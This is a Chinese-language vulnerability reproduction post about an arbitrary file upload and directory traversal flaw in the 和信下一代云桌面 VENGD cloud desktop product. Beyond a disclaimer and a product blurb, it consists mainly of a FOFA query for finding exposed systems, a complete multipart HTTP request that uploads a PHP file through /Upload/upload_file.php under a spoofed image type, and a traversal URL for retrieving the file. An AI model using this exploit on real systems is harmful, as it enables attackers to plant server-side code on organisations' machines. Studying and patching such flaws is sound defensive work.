一、 阅读须知

一切从降低已有潜在威胁出发,所有发布的技术文章仅供参考,未经授权请勿利用文章中的技术内容对任何计算机系统进行入侵操作,否则对他人或单位而造成的直接或间接后果和损失,均由使用者本人负责。

郑重声明:本文所提供的工具与思路仅用于学习与研究,禁止用于非法目的!

二、漏洞概述

和信创天专注虚拟化云计算领域,为首家集VOI/VDI/IDV于一体的云桌面厂家,助力教育、医疗、政企、军工、电力、金融等行业客户实现千台终端统一管理,确保数据安全与业务连续性。

和信下一代云桌面基于VDI/VOI/IDV三种技术架构优势,对于用户应用场景有着普遍的适用性,前后端混合计算保证在调度服务器后端资源的同时,也能充分利用前端计算资源,高性能的电脑和低功耗的瘦终端均能流畅地运行各种操作系统与应用软件,能够轻松实现千点以上大规模终端的集中管理。



该系统存在任意文件上传和目录遍历漏洞,攻击者通过漏洞可以获取服务器的敏感信息。

三、漏洞复现

fofa:title=“和信下一代云桌面VENGD”





1.执行如下语句借助poc上传2023hello.php文件,内容为hello VeSYSTEM hello VeSYSTEM。

POST /Upload/upload_file.php?l=1 HTTP/1.1

Host: {{Hostname}}

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36

Content-Length: 179

Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,fil;q=0.8

Connection: close

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfcKRltGv

Cookie: think_language=zh-cn; PHPSESSID_NAMED=vetdnhjp9un9icabtq0c916ht7

Referer: {{Hostname}}

------WebKitFormBoundaryfcKRltGv

Content-Disposition: form-data; name="file"; filename="202305hello.php"

Content-Type: image/avif

hello VeSYSTEM hello VeSYSTEM

------WebKitFormBoundaryfcKRltGv--

#其中Hostname为目标漏洞平台的实际地址或域名





2.利用目录遍历,找到上传文件。

http://{{Hostname}}/Upload/1